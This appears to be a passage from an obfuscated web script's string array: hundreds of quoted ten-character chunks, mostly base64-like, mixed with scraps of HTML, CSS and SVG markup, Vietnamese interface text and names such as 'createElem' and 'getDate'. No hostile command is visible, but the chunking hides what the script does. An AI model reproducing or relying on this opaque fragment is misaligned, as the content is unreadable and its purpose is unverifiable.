"AD9ZQioJ5m", "cfOjflJEpD", "TxDAqgoYwP", "gyDn9DDmyf", "IewAAAOvxA", "dUtt83dCRv", "c8KOolUS/a", "M9Rr+nvTu4", "BMPpQCAACH", "dxGq/zx3JK", "HsL/tFvFfc", "uVBSjRJoF4", "11wE6i2gXi", "/iBekoRUE8", "hBvZ0MUK+7", "J0OYF6hQxQ", "o/Mb7LTf8Q", "7QYNXgHkMO", "KImc+tvH/6", "cY1CtkGHKa", "6offIBHNFK", "4KOpdYIflH", "Qb7imKnLdu", "3BQB4IDdxT", "rg/1999/xl", "88w7zYXmXe", "pMf1Ksygnp", "TCknkfP58S", "foNgPOUf/h", "sMOEf9hxP+", "XGTeXW4z7x", "Yh6lR2iXvO", "QAAcMda4p6", "buBXr4MP3c", "vbsw489B/O", "j/cMJ/0wUD", "2bK93Y6hXx", "3DuIeAGyf3", "u5/jO7hYV5", "PXFP1AMAAN", "IB6zUWg3gL", "oj8pvutF0D", "d4BJ62Hq3/", "9Z0/9K9Pnj", "oF53AVAvuY", "maNc64o45F", "B+q5w4F6CT", "KHRu/guAqn", "e5TmF7heTz", "40pk46f2Wz", "hgjhnp1f4L", "CHaJe4ZCol", "iGE0D8WixF", "PWeOI6vf1Q", "oxwEYSCKon", "w7iHsAAMv5", "6JSOol2SAe", "k9XP1APdkP", "83L7N3H76X", "O3RcLupN2C", "vIO4BAAA8j", "hoYQiCV9zG", "E7plqhuE57", "nXeIeqVV5u", "G/JIPQumcP", "UnejEWf1Ov", "1srHqDcLeY", "57 145.905", "f4S0OooCfc", "77d8JrYnT1", "KmjThsU3mI", "1Mv4Qb3uG4", "bfoTgs6gXn", "/in7lXQ9Q7", "XBIWXMAAC4", "LAag3q2V/B", "70TX/I862d", "/98jZmIx2K", "5Qr+oH6nUV", "tdN9LiK/3K", "YSVwBkiY2t", "Evbp5Ua9pQ", "US+YF/WSQ6", "yQjUe2QA9Z", "4IOpN3mExL", "+367302gXr", "z1QzDc4q/G", "4h62aCoBwA", "T47vc9A+Rs", "/OAPXy/oAD", "ZFPQB4LN5U", "QAAwKYcNep", "eCgYGnDPDu", "2MoV4Zw7iJ", "PVz9A17uVw", "LBD1gh2iXt", "IA7s4x7ot7", "oKHKkRZAJh", "V7d35PIGQS", "NdcCOotoF7", "OMZf/ZF7Zn", "v4g6rYVFv4", "D1BhEYLga6", "OsuAPWCe1i", "7QL2kHgomo", "cdUxsI/tu7", "h6lR2iXvOg", "/ZTPcvKhf1", "HpxhQL2gHg", "YcLs6+YtuR", "YyEi0Exo+E", "G8qDf0AqLe", "JaDIbm3Ow9", "sPU/DwVHEL", "Ujl8+AO6gt", "C/qdQ0scQd", "L2iP+n9ls/", "4 34.5353 ", "HCNQrZDQEP", "3JiZzyH7Yf", "warn", "sEPWCHaJe1", "/1F2K4B1mu", "X5nTi4h01R", "j57PiTNxOZ", "pHVC5CBB2z", "AmCIHCMOA8", "jwmES3LYxW", "D01MNIaKb0", "99Ba1wL3vv", "enAHUay4C6", "B9RCKFT92h", "3b0rsUnE5f", "UE8zAvUQQm", "KWgmgHQMxs", "HU2/UHre/8", "ng-logo);\n", "h6wvuccYLS", "Ave4vAOol9", "vNQOoVzUD9", "OQD0LoxD9o", "DKBecyFQD6", "IOy3p3CUNK", "mgXnMhqLeA", "x4VBP2sSgX", "Vv3+dMYoXf", "1CtkNAQ/as", "2T/0bsco9G", "iXRL1oh6jX", "M5pAZ1S3t4", "jx/cI/o8Wb", "M7GtivOaV6", "8XzUGy3k0O", "e6x3Bn5OoJ", "tgMOBUcXjQ", "v3NP1Et+Ud", "N3mHxbCoF8", "gwB42RlBv1", "b0fAu8bh34", "vSYGDPVSfB", "w6JecF7U63", "rD5QAACAAS", "EuEw7KImc+", "vRjqKXOYMD", "XpN86Je1aC", "ATqLdDDNQO", "3mhF0JjZlT", "QL1CBlCvuw", "tQL6sFQCNR", "elOYcMidHI", "9xT9Q7eYfC", "h+1IDzpjD2", "DehB46Q4F6", "+KUth5Ozm9", "g/nAHq5f0B", "UNI/MzXXDg", "X998vSBteI", "+hhU5SvOn2", "YZ7MdgjrR+", "UM9iAOqdGU", "GAqBegv0cM", "1Yzgs7Epoy", "2xVBnhoYKc", "0kZlBvJwPU", "7mGiHgAAwH", "ZoF5zIai3g", "PWqhkS91by", "AOol93AxA/", "o98gA6ikfA", "C193HiDVLf", "5iMLkHwZC6", '58_28" sty', "oQhxzvgTO2", "3V9QUXUO2m", "85j37/7P4z", "HLXwMAJHDF", "k0cQ70iBiF", "/6D15yzBf9", "ckANQD9Zr8", "cJ/M6rCGoX", "EaiHdhQ/OI", "7XwNq/X/zh", "vUzcAwAAaO", "PB8P4AAAAF", "C+GhhOBM4C", "GseEvWSqBf", "JeMC/qJYdE", "s6mXiHgDQw", "Z4B6eX/AAW", "v6AA8ryO3F", "cT1PTrvhvW", "I1HtkAPUqH", "APhkKg3gI9", "kDKBecxFQ7", "P3wW1xOoV8", "YVEvON8Y9c", "aAeqNfsB/W", "w5kDDinf0A", "pGoN4jY3Oo", "2AMDB+UogA", "azaUC/FYC9", "D0HIXGOMGH", "vIhUM9SDNQ", "q8phwsi+n4", "IZEvdW8qDd", "pm4BwDA0rx", "odYr/WAzVD", "7SHqZeIeAA", "P1PvmB/WGw", "ZlDZozXvFK", "AfVyflBv6A", "ADu2Pf8zG/", "o+sbUujUOs", "CPaBeRwZQT", "ZD+oVjaBek", "B8605+SJe/", "ihuctl9MXN", "8O4h4AwLK8", "uO3fD6vLii", "B6zvOQcYba", "UJzP6npX8U", "FLO9JUkdyw", "fvedf3MvBn", "73oRNI6snv", "4B9Rz+oF6c", "Vv/wlmd3XD", "ruxTNP4x8Y", "ntRDRZF5dw", "opbYriZ218", "QoZDcGPGnD", "HeFx91mLzL", "XvWAqHezyv", "fmnL4ewPIA", "1Ltz/r1/+K", "9Qgao11wE6", "STM4B6yodA", "/1ZXXGD0/a", "VvkoN4JPWy", "MuZ/qyuuMF", "qKd8CNSzGI", "/3L4gcsi+Y", "DtmLOVTVMx", "uBdGLbVuS0", "t7GPVFvpx1", "6oF6zH9QrG", "AVeleJAwoY", "EvQJDYzxnO", "vbr/gvJSuy", "Z6DQxDkTOE", ">Vui lòng ", "6ADCXN0EA4", "4PreP/Q35P", "4m6p20Q8VB", "Mz+F45jq/v", " 3.37988 3", "vU+IjqVUg7", "Joach58hxx", "AvZwf1Bu6A", "+k7o0DgdRb", "AFAACTiXqV", "4B6OT+oN3Q", "TQEP0B7gH1", "DgUnFwM1AI", "AABYgpdKAG", "7n3VIWi5C4", "DOxKWPyvNu", "ZyjK0QOwD+", "7UAwMOWcGU", "7Uq2L4jGE4", "QTGj4Syx3Z", "nhoYqXz30X", "VuzQOFwA2h", "2yj20HHAqO", "S9nkOi3sQd", 'fill="whit', "rHaJecVjUC", "ontent;\n  ", "8nIEAANEvc", "wDAAD2xAcY", "Becg8XM1BP", "51ngXtEMbL", "P3Y7j/BrA5", "pvFAL", "9yAYUvfN8z", "x/7qleSNGY", "I4Wfu1RD1G", "3I1Cv6E96v", "OBhfIx7ol4", "NAdR7ZYB6+", "HgRD6r55Pq", "GOrpNAbteU", "p1FwD1knu4", "MzDKgX1IOh", "WqZqCe4Afq", "7+WR81eKel", "Tf/DuM8ubj", "SA6KeqJecV", "XoWA1DvzAD", "L7KLeqs7RL", "egAA9PAACQ", "LiHzYW69FM", "lP5pD9sP2U", "AQAAhHxgAg", "+RCoZzEA9W", "fMAOrJGUC9", "O0S94rCoF8", "Q5Rr3vgzFG", "Aeeo/3DC36", "GeOYcbQPzX", "NwD1AntIzK", 'class="hea', "X2kJhBvZ0M", "Iaf+kvLf3N", "XoL9HDNAOo", "q+wQ9ZqHRL", "qFH8WBBCv4", "sE9rAJAPVC", "7rNfE4svpd", "xw16mXiHgA", "ehIB7Yjwd6", "tRM4QRsfAv", "94B5WAaAeq", "veZBUS+Jet", "25NMaj38k+", "gHQyFQb4Ee", "/W6bwDqBfa", "I9GIvCD9WF", "EELbSYV7QD", "AA8AS+7Z+U", "Y3INgSN03z", "h6jXPCjqJV", "UK14g6ol6T", "/Z8+6/9ld/", "GW+rU5+RJh", "JQAsDuiXmW", "iI7iEbGhE9", "M9SDNQ7M4B", "CDuAQCcm//", "asB5Uxj7Eh", "3TDXD8JziL", "9Sr7BD1mgd", "B63QWgXnAP", "BRb268M824", "AOvxAQwAAH", "z2/iTEIbra", "EwAArEzUq+", "QrYhByZhVj", "xieBI5Awbs", "sGUK9qBuoJ", "aeid0ZQD3Z", "TAOCBiXon7", "1PHo+J87EB", "l4h4AAMznp", "08zG+Yd4f1", "SzGIB6ZwZQ", "KDi6iCtp0o", "bpnntbDpvi", "gWdidwZQT/", "VUOi3mpe1B", "M8SYix4zDG", "IqfA5CMH0a", "      <div", "button-dr ", "AwDsrDfuiX", "ewAA7JGXWA", "lert_btn-d", "YXvWgYf+wx", "5kFRT9S7u2", "ZeZz3v817W", "ah+b9of/kO", "Yeg8UOOd8B", "TAccJgwsi+", "5HV7+qBB2z", "HDLHGOoV/U", "PUax4S9ZKo", "A05aD4+A7B", "0.89 75.74", "XuW8qFcYEv", "XW9ivDvJvP", "2h95w/965O", "S1BwD5sLde", "gXoLqJfLAP", "CT1EPBCNR7", "fqNc2LelWD", "Vd4h6lUNiX", "HIGcOYzT2a", "3QngJ+jd+X", "VbWdbgXIse", "HlZv3BP1kj", "FgjFUM+QQ2", "C6cw+0HNpp", "sBhAdykDuv", "agwgMV39TT", "mWHgQtFvRN", "sUNQDAKCVh", "uCfqddwh6o", "C4AvhoYHIF", "eqGYbnFH8x", "gn+4F63UXx", "0O/kG9t/7G", ".842 75.89", "oBwAA9MoYA", "QL7iHlRnUy", "b1Mn5Qr1AE", "od8AON78g6", "zsSmjMnzbl", "OLiHzQ+fMe", "jkPWuVOvCO", "gkFRDwCAq/", "lHaKeqNd6h", "CDkzCpG6N1", "TBeE5M5ZMZ", "RQxCzqxiTN", "dB+UW806E3", "v35/1H4v+V", "fhPvEH6vSw", "IqoV9kh6jU", "kA9QrXDDv1", "WheC7prYMR", "g3q4/aH3nD", "W/xj1RDwAA", "sVaGeyFyJj", "E/Va7xD1is", "/1xrzbC/Tg", "3DEGDHUq/s", "mjqFeEYOQM", "h5HVr+rBx6", "qHUA9KQOo1", "4Og5eJeift", "8RxT1R74Qd", "9RrzQDqVc1", "54X9YYeIOo", "AvUIGqNdcB", "MuzXFoN7L/", "Ua/7kKg3cY", "CMBxkAAE7z", "gCol9jDwwz", "wf1Bu6AagX", "2JyRyyH7af", "yNEzrQh5Uy", "XUg2JSL6GI", "tEOUa97QNS", "uAHHnQHUk/", "XUXxQ86ngy", "EvZN2qDgo6", "Pz4dlbQCYD", "227393ZLWeSV", "veYhUS+Jet", "cj+QY/uG4U", "qoWAE6j0yg", "sAAHAyot6d", "P9QL1KIVBP", "4ZQD2gXmsG", "q4p6oV7hD1", "Xzol73IVFv", "QojMIXuoE5", "FB1rOAsY3J", "cGgcLgC+Gh", "8rM6iX8YN6", "BoPFgAAT+y", "RIqfp7KKBI", "Kh0S9bFDUA", "ZfgqCwxSOU", "FB5rAAbtfA", "qInyyZIRPR", "iHr1HaJe85", "6t1bye3CGA", "xHLVOfWyFu", "QyGgXr3nXf", "miXmWHqNc8", "y6AWX/rNT4", "AJol6lR2iX", "9lnyj16NF8", "h4kH2Df9yR", "Yg8PM1CvkA", "eft: var(-", "q9UAAAgAEl", "ZTe5OsiDXa", "ZgA4AlHvzg", "CPLo5GCJn2", "ert_btn-dr", "HAH+rJ1+OG", "mDPXqGJOg+", "aZf4Og5eJe", "Evcl3KA6Le", "ydPXasMXbH", "BOohVBY/So", "7j1B5NwwCI", "PFKhXyAD1m", "ekf0oOhMO9", "Vpiu5rYXT8", "XZBdjYJ/2L", "+GmfJahXNF", "qCe6wuAeok", "foV7r7vAOP", "+yH7adsWxO", "elUzUE/wA/", "gXs4P6g3dA", "IAPWai0C9B", "nFjuEEEJfp", "/crB5yO0G0", "IBqromfeym", "YyOwKnfJ1C", "S9bFDUA4Bz", "    <use x", "vUyflCvuwj", "AH6ilFQD3N", "vXy+W8V9wA", "XeHg/9j1ve", "AD1uguAesk", "9bMccDg5u8", "0Ww6JeMC/q", "QC8PcQAAcK", "VKRlAvyQD1", "CjqiXrheVF", "23Ok18SgoV", "HuYBAAAO8D", "QOoB9RrzQD", "Gk3sQDKnn0", "IvgjCixx5g", "lvOi3va8qJ", "Cs4p6od8AO", "9S7u2MHUS8", "fpYDDidnN7", "1yv7HK1sSh", "tRDPMT0jlM", "mDbi8HHDzl", "ycQ8AAIAlv", "Ddc/GUi1KA", "0NR1MuhMbM", "Yjwd6/z979", "FFyQZERJcU", "yAD1mgtBvQ", "2ebyi6AY6h", "wA7LO0Q9Ua", "UL1CtkgHrN", "GCJn2tiDyJ", "blz9wT9QoH", "AAPLAs7ol6", "tQr2i8xDux", "MQL0zA6gnZ", "x4U9ZKoF50", "YfVsKi3cYe", "AYCpfsQgAA", "g2Hg3pBPew", "Yp6AEALb9o", "gDqBfaQmEG", "5t38xnm3ea", "s7RD1Rr+cO", "yoX9TRqYw7", "jZlKAXxe/d", "4xHAv1sf69", "TumWqG4TnF", "WSAet0FoF5", "fMDDgnBnOm", "Zf2pRnVGPo", "QAViHqVXaI", "gz1hlcM9br", "MDzpkB1JMz", "fYQxIA6oF6", "Dc41v6Aegi", "Dgk6r2IetG", "N5p4+01Lyh", "AEAwJ3K4p6", "SA6gXlvGxU", "UsBqDerZX8", "DlEvnhf1ug", "DMtZxxoalE", "KKoVzMg6t2", "BMPYXjqZ6X", "148.25 75.", "/dEvco7RL2", "zXPkVNXPAn", "4WiHrBDlGv", "DsUh0W94Ly", "/m73/v9uP4", "SAExH1KjtE", "YsHccCOBSc", "6sYE7XEdjW", "QcYFzicPGB", "x5EA+hf0xq", "9eI7RL3uA6", "zYuN7TW0p2", '0_658_28" ', "3J2w8S2OzR", "h4cZqFfIAO", "JfLAPW6C0C", "iXjAv6iWHR", "I/Dwz0AAMA", "ehN3WA2Leh", "qnepXM4Ywi", "PSDqTb5DcV", "GYF7pppheE", "8XkC9bL+tx", "qhXyAD1mot", "Ewr1MIiDFB", "6tX8PTUw0h", "mWHqNc1ePa", "YC8WY52He9", "kZ+6JetmQq", "78YOUa97QN", "OD0a9TNwDA", "n2Np+ZZh38", "yol9CDYATq", "Qpz6jG0Ll7", '-image" wi', "j9LAccTs5u", "ofIOqJelfn", "U9ZoG/P1+7", "6C+Hn3s5p5", "7so/hA0fsj", "kfsJeAfgY1", "Fvlwfufe8F", "sB4Gw6Y8Jx", "/0nfuAQAA6", "Ih5+Jk+CAE", '2" height=', "L/eoBOFahX", "7huAeoE9JA", "1Esybgz1vg", "M4fPyKGiIj", "CPXyYfu5/j", "p95t6sgft7", "EzUq+wQ9bo", "t8vdoqt7Ve", "EhDfOg0MW4", "iL/0T+7hZh", "fuTLv3FjMA", '"50%" y="5', "ZmLQWfI0DU", '="url(#mas', "jYa6qUY7MV", "L1FlAvlwHq", "zrEVBvUA+3", "0lhWYxdCFO", "ccsA/uIQmI", "y: flex;\n ", "+YjC5B8GQu", "z/zL2Nf799", "u5t1OP/OuK", "jBe+xQ1ccG", "lPDkFcTkzl", "2+Fy2Meb0r", "G2t6GcT38K", "xHE5pB9Y17", "qKUVAPc0I1", "HBL1skFRDw", "uCNbcU/UG5", "1kCJ+HAhtq", "1mgdFvbSdq", "g3q2V/B6cY", "OXrImd/iCI", "2z+EtCqAPu", "/QAUW+ZOwz", "GT4AAABU8Y", "iBeggh9J1i", "25zkXl3uc2", "3diP8iGJY3", "furhdSToXi", 's="http://', "hV9AvcA+o9", "1BvfgCGXAC", "4X9ZJDol42", "3ztB42xd8d", "/HQAAAAwma", "z1Gv7G8d2P", "N43s8tv3qX", "mTbI3W8Z2+", "C9hB4EI1AP", "9Je+bvTrMd", "FpsT4Crchh", "+oNxwO6gX1", "wcAMI+oV9k", "JM5LICbnOn", "3rNg9G/Evc", "wfzw8AQDws", "9zznAaEud+", "95iKg3gHUk", "H8I+vn8nyJ", "IMwi7ol6AA", "SoUDF+yKYS", "m6VU3s4R8b", "F4Epn4qT3W", "3GXCO+g8n/", "AofG4QLgq4", "lAfOs0MGwF", "WMSeWlupeD", "9bJBUQ8AHp", "f/MXv2purn", "2FRL5gX9ZJ", "7AACERL3KD", "/bHd/wIQ+h", "8Ada6IgyQ1", "rliAUQIIfT", "ityvvnB+4g", "theDjx9y6r", "uAeok9PMxA", "07t59gR42R", " #b0e57c;\n", "C3aIel0DR4", "8C94iIriEP", "izing: bor", "P7KbXAAAAC", "BrV0dDUdTL", "HDT+pWCPvV", "H7m3iZRL75", "4Sr+5FyIHw", "6/vYA4y+tC", "EdWv6sNhvb", "gXncBqBfcw", "F50W9rgFRb", "AAOA+eYgGA", "RL1sUNQDAB", "D4l6SdSLdo", "kJiG+dBoat", "BY5MgbGA6a", "iMwhe+FE5E", "kbgnqlmGJ5", "sBY9p99YXv", "7bD/2/Oxz8", "YfmEIC2IvQ", "BYc4jf33nM", "/0P9aQ05oD", "AiM+frPh70", "mYF6xYyEi0", "Cg1aPA+BaH", "wVS9+ZgA4A", "XiQeJ0OLqh", "+DD93P8Y3c", "9US9q/Mbin", "4yxmmfnlAE", "A9wQ/UU4qA", "qU9Xcbf3Ov", "uQC4Iscm4Y", "KFe0Z8U3/U", "yYijAPj22F", "XDTv1hhAvU", "fLWcdxS9tO", "uF0HjyOrJf", "9SrvEPWqhk", "2akR4iSd1E", "YMA5M5w3g0", "0GQG+9ts27", "fdEvfgOUW/", "/qFcoAvVKR", "15xDxSn6Wa", "Oi3tADRL1l", "RytwMO2Q/7", "ZAD1uguAes", "n6B5pXpXlc", "mZQL+MH9bp", "9wV62BTlq0", "C+5hZQb1Mn", "NGRO21sQ2M", "bxr3V74Rte", "+iXutBUe8C", "4GnYlNGStB", "CAerHtu7zp", "gI9dITH3Wc", "w3q5f2B63v", "HAEAzX10Ew", "getDate", "zAvUQQmgts", "nRb2ugXv/W", "Lyt2hd5U4L", "4AwGPxYAUA", "m0S9yg5Rr3", "BLlObJM5LI", "G7bJ5ERBME", "iuFKb/pn+o", "Safari", "5.74 5.874", "H7u2+9LmHQ", "5hkQGnI3Sb", "tX8HYHbzLz", "rp+F07tijB", "/YAAICz8mE", "fp5/7H6B4e", "bIupVdoh6z", "qJPTzMQL1C", "NijqAXA0H+", "WKoV/cnNCj", "gz1vgTuERH", "foyJoCMMgt", "NcDYLbxXbd", "ImoJkDicAX", "bfpPguo3/f", "DAibbi3v0E", "OTSURBVE7Y", "BUQ8AeDYeP", "LgXpAvaofq", "SzFAP1zgyg", "H1JvTQGQrU", "v2Q/qFY2gX", "tC/Pnn6wFp", "MClVMU9Ua+", "u08Agc1gAt", "qNdxh6gXEv", "WaB0W9JOpF", "xKw71PwmfF", "qVR5myiF7K", "YfAqWNsKnC", "BepRCopxmB", "rPLwD4im2O", "x;\n      h", "X7Qb2iEdRL", "b8ZBcT2Ggw", "Qr8EP1DMZg", "DAMfmwBwAA", "XIE+nQZAQx", "GOrV/D01MN", "rtical-ali", "/dRPC8+y0j", "0MObJ/pYt/", "cSVNGmi42o", "w3oYDJvynG", "3TAyP9MFB3", "0ecZ/1dqh3", "xD1Ju6wGhb", "wDGKb4TAMc", "Z3BG4z8yrP", "u+O75EHvms", "AMDCOu6Jei", "6EQqLdAD9c", "HjPmxEAMCS", "VEvOH+gqJe", "AEAnJuoV9k", "2C/z/CV2vL", "wvuCvhXorv", "BNTTjEA9hN", "r3CHqJccFP", "4FQ70vgHhH", "r+bQL3p4i8", "AW6KGhKP4Q", "jEM9e4QhrL", "DGZcE9n1ph", "0EXQ0XgTIB", "fonnv8e1E7", "3sAAAgAElE", "J+VrvxME9b", "QAAgLKeuCf", "HrKh0A9iwG", "TLBkU9AFr5", "9dwh6oXDol", "4B6QL3WDKB", "UagHnqL+BE", "xQNQLdoh6X", "cHHFCW34mD", "Dl4l6J+1Qc", "2cYUC+oB0M", "XOcsYYJEjb", "cF4YwcUJzP", "BdGLbVuA0M", "0JQ453wJna", "duT4h4AcIv", "NB/OAPUy/s", "L3uA6Le5B0", "+jz3A6Eub8", "lAvyQD1Chf", "AAGydF1YA4", "oacnqJTh+b", "AJoh6lR2iX", "yoN7xc1Hts", "Yd6sZQWdiU", "4wL+olh0S9", "6i/7zj0AAC", "3qgAgMO8i3", "pid/0snN4V", "n/zb0PDR5w", "IcQQmiQeuE", "AWImoV9kh6", "zcx7APVq/o", "dbPhPbk6ev", "XgKg3+Q7l+", "xDBq+g9heG", "Qz2IA6t1ay", "H79wT9ZoPi", "4wb5gYMA5M", "7xhxuTjjNK", "Bw8oD1PecA", "f2J514KH/c", "lAvuIeVGdT", "LFEgCYStSr", "EY18RCGp35", "Feww5YzIYc", "Ue/6/D/wnX", "eAABwRD7oA", "fAV22toj9e", "QP+R8OhhyT", "Tf/r//5H2/", "iWOoV8Qg5M", "GAfWCejAUA", "VWZVZs+sZR", "BVApRLxP3A", "BPWSDFCvcO", "AACwNB8yAA", "6gX2kJhBvZ", "o/oLmkRROM", "hY6wJjkQGn", "ij8EjR9yvA", "ZdCY2ZUyed", "obPPZgMPki", "/yqGYc7sYg", "075ydHvUzc", "iXsUdol71g", "j38k+Ael8C", "BfewMoN6GT", "uzr5qYzCF7", "H4eUeAIAvE", "uERE9UR7+R", "2IIbIMeTQM", "eAeQw5QL6Q", "amDTU+7z+D", "Octthpw5L0", "I862dcD4n5", "UC+whyQA1A", "S9roE9Rr1M", "D4NhU56Tjb", "uV7z5azgLW", "tEP1JP9QL1", "+opxQB9TQj", "bqHh3mJvds", "tEveZBUU/U", "WHeHco4aN4", "NSbuMNq2N/", "vgw/dz/GN3", "1l/uERH9gT", "148.4 148.", "zTA8p73PxM", "iXiXsAAMCo", "GwZ2YzGt4l", "VDUu8AOyzt", "FQdFvQvssL", "9YaXny3qvf", "xaF5Q/Mu1c", "SN03z+e0zM", "createElem", "iBR8AgDdEv", "ZbPxPbk6Wu", "6VTNQT/AD9", "OAofbgAAoC", "thjqdTAML8", "inGYF6CKER", "SCKony6AWX", "hvBkcukYlX", "ioV9kh6nUN", "O/mM8y7zUX", "PvhqhXJOoB", "BwBwfF74AI", "AVxe/cCPXy", "BcOZAw4p39", "QHUk/0JQ45", "4AACzDizUA", "TxuR5tylj0", "cqaP5ksbDp", "sl+5t2ugvh", "s: 16px;\n ", "8N7gH1Kn6g", "tRb5/5F1EP", "hC7a9GBw88", "9Rr1M3AMA2", "XwCMjuYckB", "w8Gky9y/AH", "3cxPDUPGvt", "LeAerkMUK+", "6nPo2+AKNk", "RnrNH11/7b", "uxfo4cP0c/", "8bh34kueZ/", "1CtkgHrNRa", "vWiHqNc9cP", "h5UZ1Mv4Qb", "7KtjUxOGeK", "vZq/pwZGWi", "yrjSgcYy/6", "Colw2KegBw", "C2YRyyb8wj", "5TOxPXn6Wm", "BeoUMoF53A", "jUA8hhOxis", "wpHcngE32U", "k+CAEUfk3T", "xpUO/a8E7J", "4BFNvwO2pS", "d/WGTA6Qjd", "TqFTJAveYi", "PkdIxC5PQc", "/EA9pQiopx", "yy3r1hEPRu", "WZ72dgn+9h", "nOy8Zcz/Vl", "SE/pXKf3NP", "mUG9jB/U67", "AmfwAWZ72d", "li3+GnCYDQ", "1iuKuJyRwy", "pvU/mcaVQD", "U34ihnmm+8", "1QikVcv/ur", "oZarBvfGHo", "4YjaPga1dH", "SkS9yg5Rr3", "1ul9A1Ju4w", "wAA4H0+IAE", "eeoX5iG/54", "YhpdkF2Ngn", "XqUQqKcZgX", "9g0nImcC/A", "UQ8EI1HtkA", "   height:", "tton-dr--s", "qP9wwg/2BQ", "Rk/CFkAgjR", "w/9j4d6o0A", "VDPagLqnRl", "O7FWllLhya", "MW6IVQwpTT", "OtAIwl4DR2", "NOG8KY1+CA", "RDGJ76Wal8", "tl8Z5t18hn", "KqJhzA89bN", "MC2jcHLQab", "FANQ7M4B6c", "z1H074e1Uw", "djIA9M5vR8", "of+zhpxq/+", "AQAA6/NBBA", "7GQF7Zjaj4", "n374F7RETU", "jnMHr3sAAA", "zuVLgczi++", "EM9YoYhJxZ", "VQr4Gx4VBP", "DelXNxtBdE", "pQM9wD6skZ", "l68R2inqjX", "IYQQmq4/p/", "9pXtSrGhT1", "LQDAACwIF+", "0ZSkH83v1Z", "MWKoV/cniB", "OfLY5jcopY", "JAPUKF+LmX", "RU+ByGY2nm", "UHxB4kBaCJ", "BPvVd6rnBf", "xYxCHq3imG", "Xgof9wBqiX", "ln3hUF1Pte", "DPXq/guA22", "5AOByinFP1", "4Icc74KT1c", "88C35.6936", "5kFRL4l60X", "zq7WSAet0F", "6+ERkN3Dkg", "iHqVHaJe86", "CvuQjUW0C9", "KW2ww5c16C", "nVLbfN3Qkb", "D2JSiwh40R", "oXiHrBHaJe", "foiYu+JPiu", "XPSDqTb5Dc", "8mHxBDPSKH", "15RLV7cgJY", "Qz1TPKmcnx", "HZr4nJHDKj", "Nr7FsRlDvT", "5wPqec4DRl", "AAPM7LMwDA", "egDweLyxAg", "YNTLxD0AYE", "TavYT", "KGIae5CNRb", "xsU9QAAHps", "g2FTnpONv5", "kIIjReLGkI", "m8RDN+4R+1", "PO5q+YeYF6", "hUS84f5Kol", "srrjBafvFx", "eo1zwo6ol6", "APhoHfdEvX", "TILa1MRkDp", "UXAfUOoJ7k", "78EZBtQL6s", "JAwoYweFmV", "rGUG9JAPUK", "eE6EDzt9if", "GDet03APUC", "TNK9U76pym", "smJnPIXoTe", "0Gxhj6dkWQ", "YI0ClGYqIi", "qVQ2Jeqt5U", "/hBvUIRqFc", "GQOmRNO80r", "U4Tw6jpP4T", "LesF5Ua/7A", "JeMC/qdb+A", "FoE062JyRy", "RH2dyI6HEC", "bN4EAOCORX", "bgA+GpgOBE", "5AB6jUXgno", "TnqMyNEpgs", "j/BsDGIWNt", "gvOiXmXo3c", "4G8MuBM5i4", "Z96tFDHvak", "ho0d8qJ/+R", "H3x8gYAByf", "g8kWOP8C4w", "/4i1LQdw4/", "8weJmod9IO", "jr1OXnSoX9", "9SrMoJ6SQa", "h8g6ol6V+d", "DuRo7QQIke", "jtBtBpyj/s", "sPUvHlQMKY", "gH6rm+AKjH", "R2i3hVxDwA", "xBw9eohHm3", "an7RcT1/fo", "TxwAwAAT+u", "X+udOLiHzQ", "M7+IXLK/iF", "jCsB+2X/2R", "GoF4hA9RrL", "/DoUS8T9wA", "/3pf1QdQIB", "DKBe1QzUE/", "kB/WqjKBek", "iXveAqDf5D", "tCq+hXufdU", "pjPEWEEEK9", "AagXmAPiRn", "poMDDlnBlA", "Dpa7XhOcVf", "dtfPwuldMU", "2rgn6g3Mi3", "qj3zQ/qDYe", "qCX6gnlIE1", "ò nhà mày ", "+fv3v/vEjY", "RrixwpjFiq", "j5rgR46wuP", "N5iDVu4gl1", "gCAlT/2z+O", "nntbDpvi7w", "vibGa16p3t", "W6HyDqiXpX", "N+sC8YGHDO", "uJ7GAwD9T5", "8gA9ZoLQb0", "vF5cQ8AYF1", "N72Pwwd94F", "Rb+IOy3lRb", "674BqBfYQx", "/Jr2ZsWdPx", "2PhKHeuXYJ", "h8DJR76QdK", "8nAgHNmAPX", "4P6g3dANQL", "eAMDmeEEDg", "oXt/0qW/mB", "oF6TX5Qr8o", "KUzcdL7LZ+", "3YYx5Uxf9o", "wDPwZstAEC", "re//Q/xlDT", "e/7jv3AACg", "UIIIYckuAf", "h4Ae/IBHQA", "CAADgwbXGP", "JR4KAADu2P", "oKp7ObhPZr", "Be3h9wQFl+", "KPPRj9zT9S", "dN4R2A3lDG", "cyrPKdt9+5", "ciA0xG6zYB", "jUPinqi3t0", "vg3tERLeRB", "gJA1ffRSO9", "DyFVAAsABR", "iBYcEEzqPW", "4aE4C4lung", "om: calc(\n", "+DAAAYDmiX", "/IQxPDYxUv", "kM+06Denl/", "CW+gnQgBPQ", "Xz38fpZDji", "uQdFsOiXjA", "D+oVMgw5zU", "OiHgDA/jzc", "AdSrmoF6gh", "kC9Qgao11x", "Cxy5A0MB81", "eZCoB5Qr+o", "hWHRb1gXtR", "06F+VcaUDj", "XiHDkNNcZM", "QPUay4C9RZ", "xc1Jt0h//P", "Vsr+T04w4B", "size: 30px", "7xSvWvFIYZ", "GZyJFelOYc", "XJOoBAABn8", "APUqHwL1rC", "d6EUy3JiZz", "F4J6C6iX84", "AAPLTWuCfq", "px;\n    pa", "hX2SHqNQ+K", "LICtD", "PVkP1Cvuyj", "Vm3kln81fM", "Ckd931supW", "OpN+nuK7XT", "iH0J7ipUMI", "EA9OQOo11w", "YlPGSvdZR3", "7FANS7tZLf", "oY6tUxPA31", "eIeLw6LejR", "vc99A/uYfM", "hzBwAAruJ/", "OgnsUA1Lu1", "8NRacOzZnP", "H6oLBzIGnN", "iHqT71AcFv", "oOAeNhfq0k", "nHXjoP5wB6", "BAAASLXFP1", "UK/JD+pVGU", "GJOg+pq3/w", "w+sFTd47MF", "cJoYg+DbNT", "536nDzp0L8", "9QT9VrvEPW", "QOckKhX2SH", "nlIE1NOMQD", "2sMoN6mlfg", "KJERBMF6hU", "GgHqjX5Af1", "62BTlq07fL", "mHqFdaZf4O", "rK/I3CbmVd", "7g7UOgzUGE", "/GovBDdeFA", "bEeRcYC/Rg", "PiTNxwZ/0f", "pBvZf/hlDv", '="0 0 151 ', "dPP/Nu2Z+w", "5DREPyoAed", "TfHENX4zDx", "        <d", "lR2iXvOgqJ", "7PkV4Tg4d6", "88ioN7EHhr", "OU8OQcqaP5", "sb1kJg/8Tw", "JfqCe6wuAe", "1gnlRLzkk6", "Lem//0b8U9", "opHwL1LAag", 